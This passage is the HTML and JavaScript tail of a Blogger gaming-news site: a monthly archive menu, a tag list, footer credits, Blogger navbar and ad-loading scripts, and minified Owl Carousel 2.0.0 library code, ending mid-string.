<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d3129827782260429038\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video 